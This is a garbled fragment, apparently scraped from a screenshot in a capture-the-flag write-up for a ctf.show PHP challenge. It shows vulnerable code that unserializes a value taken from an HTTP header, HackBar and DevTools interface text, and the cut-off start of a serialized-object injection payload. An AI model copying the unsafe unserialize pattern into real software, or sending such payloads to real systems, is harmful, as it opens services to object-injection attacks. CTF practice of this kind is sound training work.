 $_ip  =  $_SERVER["HTTP_AAAAAA"];
unserialize($_ip);
#用于check.php key：qwertyuiopasdfghjklzxcvbnm123456789 move：2~4
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://7b129c01-108a-4bb0-81b1-aa503456af4d.challenge.ctf.show/
Use POST method MODIFY HEADER
Name Value
AAAAAA O:7:"w_wuw_w":3:{s:3:"aaa";s:3:'